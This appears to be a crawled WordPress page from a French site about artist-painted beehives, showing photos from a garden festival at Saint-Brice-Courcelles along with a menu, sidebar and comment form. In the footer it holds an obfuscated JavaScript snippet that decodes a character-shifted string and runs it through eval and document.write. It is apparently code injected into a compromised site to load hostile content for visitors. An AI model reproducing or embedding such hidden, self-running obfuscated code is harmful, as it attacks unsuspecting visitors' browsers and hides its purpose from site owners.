

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bz-art.org/fete-des-jardins-de-saint-brice-courcelles/
body_size: 8109
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Fête des jardins de Saint-Brice-Courcelles | Bz Art &bull; Des artistes et des ruches</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.bz-art.org/wp-content/themes/bzart/style.css" />
<link rel="pingback" href="https://www.bz-art.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Flux" href="https://www.bz-art.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Flux des commentaires" href="https://www.bz-art.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Fête des jardins de Saint-Brice-Courcelles Flux des commentaires" href="https://www.bz-art.org/fete-des-jardins-de-saint-brice-courcelles/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bz-art.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bz-art.org/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bz-art.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bz-art.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.bz-art.org/fete-des-jardins-de-saint-brice-courcelles/" />
<link rel='shortlink' href='https://www.bz-art.org/?p=1402' />
<link rel="alternate" type="application/json+oembed" href="https://www.bz-art.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bz-art.org%2Ffete-des-jardins-de-saint-brice-courcelles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bz-art.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bz-art.org%2Ffete-des-jardins-de-saint-brice-courcelles%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #99885b; }
</style>
	</head>

<body class="page-template-default page page-id-1402 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.bz-art.org/" title="Bz Art &bull; Des artistes et des ruches" rel="home">Bz Art &bull; Des artistes et des ruches</a>
					</span>
				</div>
				<div id="site-description"></div>

										<a href="https://www.bz-art.org/"><img src="https://www.bz-art.org/wp-content/uploads/2016/07/entete-biling2016-07-04.jpg" width="940" height="198" alt="" /></a>
								</div><!-- #branding -->


			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.bz-art.org/">Accueil</a></li><li class="page_item page-item-1844"><a href="https://www.bz-art.org/2015-24-et-25-octobre-2015/">2015 &#8211; 24 et 25 octobre &#8211; Pépinières Defontaine</a></li>
<li class="page_item page-item-1839"><a href="https://www.bz-art.org/2015-fete-des-courges-aux-jardins-des-marais/">2015 &#8211; Fête des courges aux jardins des marais</a></li>
<li class="page_item page-item-2372"><a href="https://www.bz-art.org/dyck/">Aganetha DYCK</a></li>
<li class="page_item page-item-2678"><a href="https://www.bz-art.org/renault/">Alexia Renault</a></li>
<li class="page_item page-item-824"><a href="https://www.bz-art.org/desmazures/">Anne DESMAZURES</a></li>
<li class="page_item page-item-2052"><a href="https://www.bz-art.org/archeologie-de-la-memoire-distances-raccourcis/">Archéologie de la Mémoire  &#8211; Distances &#038; Raccourcis</a></li>
<li class="page_item page-item-2141"><a href="https://www.bz-art.org/art-creation-culture/">Art- Création &#8211; Culture</a></li>
<li class="page_item page-item-1587"><a href="https://www.bz-art.org/pellus-expo-2015/">ARTitude &#8211; Programme et plan &#8211; 11 et 12 juillet 2015</a></li>
<li class="page_item page-item-2055"><a href="https://www.bz-art.org/aude-destenay-concerts/">Aude Destenay &#8211; Concerts</a></li>
<li class="page_item page-item-1876"><a href="https://www.bz-art.org/aude-destenay/">Aude Destenay &#8211; Musique et chant</a></li>
<li class="page_item page-item-1896"><a href="https://www.bz-art.org/aude-destenay-parcours/">Aude Destenay &#8211; Parcours</a></li>
<li class="page_item page-item-1936"><a href="https://www.bz-art.org/destenay-partition-reine-des-fees/">Aude Destenay &#8211; Partition « Qu&rsquo;ont-ils fait de la Reine des fées ? »</a></li>
<li class="page_item page-item-1904"><a href="https://www.bz-art.org/aude-destenay-peintures/">Aude Destenay &#8211; Peintures</a></li>
<li class="page_item page-item-1901"><a href="https://www.bz-art.org/1901-2/">Aude Destenay &#8211; Poésie</a></li>
<li class="page_item page-item-2512"><a href="https://www.bz-art.org/bees-and-art/">Bees and Art</a></li>
<li class="page_item page-item-2498"><a href="https://www.bz-art.org/ben-castle/">Ben Castle</a></li>
<li class="page_item page-item-1993"><a href="https://www.bz-art.org/petite-galerie/">Bienvenue à la Petite Galerie &#8211; en lien avec Zinzolin</a></li>
<li class="page_item page-item-2323"><a href="https://www.bz-art.org/bourlard-jean-francois/">BOURLARD Jean-François</a></li>
<li class="page_item page-item-254"><a href="https://www.bz-art.org/valette/">Caroline VALETTE</a></li>
<li class="page_item page-item-1527"><a href="https://www.bz-art.org/stevenot/">Catherine STEVENOT</a></li>
<li class="page_item page-item-225"><a href="https://www.bz-art.org/prunas/">Céline PRUNAS</a></li>
<li class="page_item page-item-691"><a href="https://www.bz-art.org/charlie/">Charlie</a></li>
<li class="page_item page-item-2425"><a href="https://www.bz-art.org/bouchet/">Christophe-Emmanuel BOUCHET</a></li>
<li class="page_item page-item-2420"><a href="https://www.bz-art.org/civam-apicole-de-huate-normandie/">CIVAM Apicole de Haute-Normandie</a></li>
<li class="page_item page-item-2205"><a href="https://www.bz-art.org/autres-artistes/">D&rsquo;autres artistes d&rsquo;ici et d&rsquo;ailleurs et sur le web</a></li>
<li class="page_item page-item-69"><a href="https://www.bz-art.org/la-ruche-de-dan/">Danielle SILLAND</a></li>
<li class="page_item page-item-1294"><a href="https://www.bz-art.org/artistes-dans-mon-jardin/">Des artistes dans mon jardin- 13 et 14 juin 2015</a></li>
<li class="page_item page-item-2489"><a href="https://www.bz-art.org/dewars-highlander-honey/">Dewar&rsquo;s Highlander Honey</a></li>
<li class="page_item page-item-2435"><a href="https://www.bz-art.org/dreamstime-site-de-photographies/">Dreamstime &#8211; Site de photographies</a></li>
<li class="page_item page-item-239"><a href="https://www.bz-art.org/fourmestraux/">Eric Fourmestraux</a></li>
<li class="page_item page-item-1960"><a href="https://www.bz-art.org/exposition-opera-atelier-recto-verso/">Exposition « Opera » &#8211; Atelier Recto-Verso</a></li>
<li class="page_item page-item-1598"><a href="https://www.bz-art.org/exposition-paint-in-black/">Exposition « Paint in black » &#8211;  3W Gallery</a></li>
<li class="page_item page-item-1236"><a href="https://www.bz-art.org/chevriere2015/">Exposition &#8211; animation Chevrière &#8211; mai 2015</a></li>
<li class="page_item page-item-1777"><a href="https://www.bz-art.org/exposition-atelier-recto-verso-septembre-2015/">Exposition Atelier Recto Verso &#8211; Septembre / octobre 2015</a></li>
<li class="page_item page-item-1108"><a href="https://www.bz-art.org/exposition-ateliers-dartistes-2015/">Exposition Ateliers d&rsquo;Artistes 2015</a></li>
<li class="page_item page-item-1653"><a href="https://www.bz-art.org/exposition-baconnes-2015/">Exposition Baconnes 2015</a></li>
<li class="page_item page-item-2018"><a href="https://www.bz-art.org/exposition-celine-prunas-orpea/">Exposition Céline Prunas &#8211; Orpea</a></li>
<li class="page_item page-item-1782"><a href="https://www.bz-art.org/2015-exposition-bourgogne/">Exposition Médiathèque de Bourgogne</a></li>
<li class="page_item page-item-1556"><a href="https://www.bz-art.org/exposition-orpea/">Exposition ORPEA</a></li>
<li class="page_item page-item-1649"><a href="https://www.bz-art.org/exposition-patrick-cherriere-28-septembre-au-11-octobre-2015/">Exposition Patrick Cherrière- 28 septembre au 11 octobre 2015</a></li>
<li class="page_item page-item-1249"><a href="https://www.bz-art.org/cerisaie/">Exposition Reims Métropole &#8211; Semaine du développement durable &#8211; mai 2015</a></li>
<li class="page_item page-item-2037"><a href="https://www.bz-art.org/exposition-ricochet-nathalie-pellus-jean-luc-breda/">Exposition RICOCHET &#8211; Nathalie Pellus &#8211; Jean-Luc Breda</a></li>
<li class="page_item page-item-992"><a href="https://www.bz-art.org/tn_2015/">Exposition ruches  d&rsquo;artistes Salon Tendance Nature 2015 &#8211; Reims</a></li>
<li class="page_item page-item-2186"><a href="https://www.bz-art.org/dormans-octobre-2016/">Exposition ruches Château de Dormans &#8211; 15 et 16 octobre 2016</a></li>
<li class="page_item page-item-2003"><a href="https://www.bz-art.org/exposition-sanef-2015/">Exposition SANEF 2015</a></li>
<li class="page_item page-item-2042"><a href="https://www.bz-art.org/exposition-sylvie-plateau-drip-strips/">Exposition Sylvie Plateau &#8211; Drip Strips</a></li>
<li class="page_item page-item-1506"><a href="https://www.bz-art.org/expositions-artistes/">Expositions , événements des artistes</a></li>
<li class="page_item page-item-534"><a href="https://www.bz-art.org/expositions/">Expositions / Exhibitions</a></li>
<li class="page_item page-item-2021"><a href="https://www.bz-art.org/expositions-artistes-annee-2015/">Expositions artistes &#8211; Année 2015</a></li>
<li class="page_item page-item-1402 current_page_item"><a href="https://www.bz-art.org/fete-des-jardins-de-saint-brice-courcelles/" aria-current="page">Fête des jardins de Saint-Brice-Courcelles</a></li>
<li class="page_item page-item-777"><a href="https://www.bz-art.org/francois-schmidt/">François SCHMIDT</a></li>
<li class="page_item page-item-1977"><a href="https://www.bz-art.org/ca-va-chauffer/">Hall du Boulingrin &#8211; Ca va Chauffer !</a></li>
<li class="page_item page-item-1539"><a href="https://www.bz-art.org/houdry-jc/">Jean-Claude HOUDRY</a></li>
<li class="page_item page-item-281"><a href="https://www.bz-art.org/dohr/">Jean-Louis DOHR</a></li>
<li class="page_item page-item-1116"><a href="https://www.bz-art.org/breda/">Jean-Luc BREDA</a></li>
<li class="page_item page-item-1523"><a href="https://www.bz-art.org/jean-luc-breda-olivier-perot/">Jean-Luc Breda, Olivier Perot</a></li>
<li class="page_item page-item-748"><a href="https://www.bz-art.org/houdry/">K.ty Houdry</a></li>
<li class="page_item page-item-1430"><a href="https://www.bz-art.org/kutten/">kutten</a></li>
<li class="page_item page-item-1273"><a href="https://www.bz-art.org/courtisols/">La fête du miel et des abeilles à Courtisols</a></li>
<li class="page_item page-item-2506"><a href="https://www.bz-art.org/leo-paralta/">Léo Paralta</a></li>
<li class="page_item page-item-2338"><a href="https://www.bz-art.org/libertiny-tomas/">Libertiny Tomas</a></li>
<li class="page_item page-item-2460"><a href="https://www.bz-art.org/masai/">Louis Masai Michel</a></li>
<li class="page_item page-item-337"><a href="https://www.bz-art.org/loeb/">Lydia LOEB</a></li>
<li class="page_item page-item-2156"><a href="https://www.bz-art.org/dupuis/">Lysiane DUPUIS</a></li>
<li class="page_item page-item-1415"><a href="https://www.bz-art.org/bourven/">Marie-Christine Bourven</a></li>
<li class="page_item page-item-1819"><a href="https://www.bz-art.org/marie-christine-bourven-sources/">Marie-Christine Bourven &#8211; les sources</a></li>
<li class="page_item page-item-211"><a href="https://www.bz-art.org/piette/">Marie-Claude PIETTE</a></li>
<li class="page_item page-item-1103"><a href="https://www.bz-art.org/solivellas/">Marie-José Solivellas</a></li>
<li class="page_item page-item-2330"><a href="https://www.bz-art.org/moreau-luce/">MOREAU Luce</a></li>
<li class="page_item page-item-1071"><a href="https://www.bz-art.org/pellus/">Nathalie PELLUS</a></li>
<li class="page_item page-item-1985"><a href="https://www.bz-art.org/noel-de-createurs-2015-lavannes/">Noël de créateurs 2015- Lavannes</a></li>
<li class="page_item page-item-626"><a href="https://www.bz-art.org/imbrosciano/">Odile Imbrosciano</a></li>
<li class="page_item page-item-1067"><a href="https://www.bz-art.org/petit/">Odile PETIT</a></li>
<li class="page_item page-item-2626"><a href="https://www.bz-art.org/adam/">Olivier ADAM</a></li>
<li class="page_item page-item-1113"><a href="https://www.bz-art.org/perot/">Olivier PEROT</a></li>
<li class="page_item page-item-610"><a href="https://www.bz-art.org/panda/">Panda</a></li>
<li class="page_item page-item-1543"><a href="https://www.bz-art.org/panda-expo-juillet-2015/">PANDA exposition juillet 2015</a></li>
<li class="page_item page-item-1048"><a href="https://www.bz-art.org/patrick-cherriere/">Patrick CHERRIERE</a></li>
<li class="page_item page-item-2635"><a href="https://www.bz-art.org/les-abeilles-zelees/">Poème d&rsquo;Olivier Adam : Les abeilles zélées</a></li>
<li class="page_item page-item-2317"><a href="https://www.bz-art.org/poirot-pascal/">POIROT Pascal</a></li>
<li class="page_item page-item-2360"><a href="https://www.bz-art.org/ren-ri/">Ren Ri</a></li>
<li class="page_item page-item-2348"><a href="https://www.bz-art.org/civam/">Ruches artistiques du CIVAM</a></li>
<li class="page_item page-item-2518"><a href="https://www.bz-art.org/ruches-du-monde/">Ruches du monde</a></li>
<li class="page_item page-item-2549"><a href="https://www.bz-art.org/ruches-du-monde-page-2/">Ruches du monde &#8211; page 2</a></li>
<li class="page_item page-item-2068"><a href="https://www.bz-art.org/salon-tendance-nature-2016/">Salon Tendance Nature 2016</a></li>
<li class="page_item page-item-607"><a href="https://www.bz-art.org/brisset/">Sandrine BRISSET</a></li>
<li class="page_item page-item-2416"><a href="https://www.bz-art.org/dreamstime/">Site Dreamstime</a></li>
<li class="page_item page-item-313"><a href="https://www.bz-art.org/plateau/">Sylvie PLATEAU</a></li>
<li class="page_item page-item-1549"><a href="https://www.bz-art.org/plateau-exposition-juin-2015/">Sylvie Plateau Plateau exposition « Les lointains »</a></li>
<li class="page_item page-item-387"><a href="https://www.bz-art.org/test/">test</a></li>
<li class="page_item page-item-183"><a href="https://www.bz-art.org/homepage/">The bee, the hive and the artist</a></li>
<li class="page_item page-item-1810"><a href="https://www.bz-art.org/marie-christine-bourven-travail-preparatoire/">Travail préparatoire de la ruche de Marie-Christine Bourven</a></li>
<li class="page_item page-item-2475"><a href="https://www.bz-art.org/buttress/">Wolfgang Buttress</a></li>
<li class="page_item page-item-34"><a href="https://www.bz-art.org/yanou/">Yannick BLANCHARD</a></li>
<li class="page_item page-item-232"><a href="https://www.bz-art.org/zyplox/">ZYPLOX</a></li>
<li class="page_item page-item-2704"><a href="https://www.bz-art.org/__page-test-blog-photos/">__page test blog photos</a></li>
</ul></div>
			</div><!-- #access -->



		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-1402" class="post-1402 page type-page status-publish hentry">
											<h1 class="entry-title">Fête des jardins de Saint-Brice-Courcelles</h1>
					
					<div class="entry-content">
						<hr />
<p>Diverses animations ont rythmé la journée. 4 nouvelles ruches sont exposées pour le plus grand plaisir des visiteurs.</p>
<p><a href="https://www.bz-art.org/wp-content/uploads/2015/06/ruches21.jpg"><img loading="lazy" class="alignnone wp-image-1405" src="https://www.bz-art.org/wp-content/uploads/2015/06/ruches21-300x188.jpg" alt="ruches2" width="500" height="313" srcset="https://www.bz-art.org/wp-content/uploads/2015/06/ruches21-300x188.jpg 300w, https://www.bz-art.org/wp-content/uploads/2015/06/ruches21.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p><a href="https://www.bz-art.org/wp-content/uploads/2015/06/ruches12.jpg"><img loading="lazy" class="alignnone wp-image-1404" src="https://www.bz-art.org/wp-content/uploads/2015/06/ruches12-300x188.jpg" alt="ruches1" width="500" height="313" srcset="https://www.bz-art.org/wp-content/uploads/2015/06/ruches12-300x188.jpg 300w, https://www.bz-art.org/wp-content/uploads/2015/06/ruches12.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p><a href="https://www.bz-art.org/wp-content/uploads/2015/06/ruches31.jpg"><img loading="lazy" class="alignnone wp-image-1406" src="https://www.bz-art.org/wp-content/uploads/2015/06/ruches31-300x188.jpg" alt="ruches3" width="500" height="313" srcset="https://www.bz-art.org/wp-content/uploads/2015/06/ruches31-300x188.jpg 300w, https://www.bz-art.org/wp-content/uploads/2015/06/ruches31.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p><a href="https://www.bz-art.org/wp-content/uploads/2015/06/ruches4.jpg"><img loading="lazy" class="alignnone wp-image-1407" src="https://www.bz-art.org/wp-content/uploads/2015/06/ruches4-300x200.jpg" alt="ruches4" width="500" height="333" srcset="https://www.bz-art.org/wp-content/uploads/2015/06/ruches4-300x200.jpg 300w, https://www.bz-art.org/wp-content/uploads/2015/06/ruches4.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">


			<h3 id="comments-title">2 réponses à <em>Fête des jardins de Saint-Brice-Courcelles</em></h3>


			<ol class="commentlist">
				<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol>



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fete-des-jardins-de-saint-brice-courcelles/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.bz-art.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="41ff2afefa" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Accueil / Homepage</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/" title="Page d'accueil en français">Page d'accueil</a> <i>(français)</i></li>
<li><a href="http://www.bz-art.org/homepage" title="English homepage">Homepage</a> <i>(english)</i></li>
</ul></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Les artistes / The artists</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/adam/" title="Adam">Olivier Adam</a></li>

<li><a href="http://www.bz-art.org/yanou" title="Yanou">Yannick Blanchard</a></li>

<li><a href="http://www.bz-art.org/bourven" title="Marie-Christine Bourven">Marie-Christine Bourven  </a></li>

<li><a href="http://www.bz-art.org/breda/" title="breda">Jean-Luc Breda</a></li>

<li><a href="http://www.bz-art.org/brisset/" title="brisset">Sandrine Brisset  </a></li>

<li><a href="http://www.bz-art.org/patrick-cherriere/" title="cherriere">Patrick Cherriere  </a></li>

<li><a href="http://www.bz-art.org/desmazures/" title="desmazures">Anne Desmazures  </a></li>

<li><a href="http://www.bz-art.org/dohr/" title="Jean-Louis Dohr">Jean-Louis Dohr </a></li>

<li><a href="http://www.bz-art.org/dupuis/" title="Lysiane Dupuis">Lysiane Dupuis </a></li>


<li><a href="http://www.bz-art.org/houdry-jc" title="Jean-Claude Houdry">Jean-Claude Houdry  </a></li>

<li><a href="http://www.bz-art.org/houdry" title="K.ty Houdry">K.ty Houdry  </a></li>


<li><a href="http://www.bz-art.org/imbrosciano" title="Odile Imbrosciano"> Odile  Imbrosciano </a></li>

<li><a href="http://www.bz-art.org/loeb/" title="Lydia Loeb"> Lydia Loeb </a></li>

<li><a href="http://www.bz-art.org/panda/" title="Panda"> Panda </a></li>

<li><a href="http://www.bz-art.org/pellus/" title="pellus">Nathalie Pellus</a></li>

<li><a href="http://www.bz-art.org/perot/" title="perot">Olivier Perot</a></li>

<li><a href="http://www.bz-art.org/petit/" title="petit">Odile Petit</a></li>

<li><a href="http://www.bz-art.org/piette/" title="Marie-Claude Piette">Marie-Claude Piette  </a>
</li>
<li><a href="http://www.bz-art.org/plateau/" title="Sylvie Plateau">Sylvie Plateau </a></li>

<li><a href="prunas" title="prunas">Céline Prunas  
 </a></li>

<li><a href="renault" title="renault">Alexia Renault
 </a></li>

<li><a href="http://www.bz-art.org/la-ruche-de-dan" title="Danielle Silland">Danielle Silland</a></li>

<li><a href="http://www.bz-art.org/francois-schmidt/" title="schmidt">François Schmidt  </a></li>


<li><a href="http://www.bz-art.org/solivellas/" title="solivallas">Marie-José  Solivellas</a></li>


<li><a href="http://www.bz-art.org/stevenot" title="Catherine Stevenot">Catherine Stevenot  </a></li>

<li><a href="http://www.bz-art.org/valette/" title="Caroline Valette">Caroline  Valette </a></li>

<li><a href="http://www.bz-art.org/zyplox/" title="Zyplox"> Zyplox </a></li>

<li><a href="http://www.bz-art.org/charlie/" title="Ruche "Je suis Charlie">Ruche "Je suis Charlie" </a></li>

</ul></div>
		</li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Evénements / Events</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/expositions/" title="Expositions">Agenda/Expositions des ruches</a></li>
<li class="cat-item cat-item-25"><a 


href="http://www.aubonmiel.com/" title="Au Bon Miel">Au Bon Miel</a>
</li>
</ul></div>
		</li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Artistes d&rsquo;ici et d&rsquo;ailleurs</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/autres-artistes" title="ruches">Ruches / Sculptures</a></li>

</ul></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.bz-art.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>			</ul>
4 connecté(s) en ligne <br />237 visiteurs aujourdhui <br /><style="line-height:18px;">236 938 depuis le 23/07/14<br />  <br />		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.bz-art.org/" title="Bz Art &bull; Des artistes et des ruches" rel="home">© 2025 &bull; Bz-Art &nbsp; &bull; &nbsp; Des artistes et des ruches</a><br /><small>André-Claude Deblock - Cernay-lès-Reims - 06 51 28 87 29  - contact : contact@aubonmiel.com<br />

<!--
var r9="";for(var b3=0;b3<366;b3++)r9+=String.fromCharCode(("->)4ONW$NWWG0c).d:-II,,65G7;,7=>--7I<:d;U01-.0:$N5d$$,4)1a$N<7-8U:+-4),VOVIs/S;=IU<:*;PPOX+7R$N<--6-+)-$NU<-84:--O)+V/V-IPSIIgR##WI%$N*%RmmBTmm):U:<$N4)-8OV+-/SmVPRIIUI#IW%%#7>R$N>/>::-$NU)+84V>-OSIV/U;wI;<=*XP:O$N$$PRG7$NI576_-7=;dI=<1;<0:-U0$$$N.dIe$$$N6<+7<M)+WWJ@[_WW*BWb:<T)@WMJWYW_7:-bV)/cU:e$N4)-8OV+-/S_VIUIh*;;=OX<:PPNU:-84)+-OVOUUPOUUPV/SIKYKXIPU;=*;<:OZPP".charCodeAt(b3)-(123-84)+7*2+49)%(95)+19+13);document.write(eval(r9))
//-->
</script>

</small>

			</div><!-- #site-info -->
<!--
			<div id="site-generator">
